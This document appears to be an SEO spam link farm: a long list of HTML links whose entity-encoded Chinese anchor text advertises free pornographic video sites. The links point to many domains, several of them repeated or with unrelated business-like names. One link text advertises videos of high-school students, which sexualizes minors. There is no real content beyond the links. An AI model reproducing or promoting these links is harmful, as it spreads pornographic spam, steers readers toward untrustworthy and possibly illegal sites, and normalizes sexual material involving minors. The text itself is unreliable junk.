<a href="http://ielts123.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hangyuhb.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://chaoren96.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nql918.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zzrzhb.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yuanyouwang.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1636333.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q33318.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://137966.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://929ke.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://588608.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hseic.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://ynsy88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://flwangdian.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://86nsk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuongroup.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fztv8.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quansongci.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://021ht.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://drscf.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://pyytfs.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jr-model.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://myczy.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://91btsf.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://missjy.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://ddny-pe.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://guanhe66.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://1688ok.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdnlp.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://jy55555.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
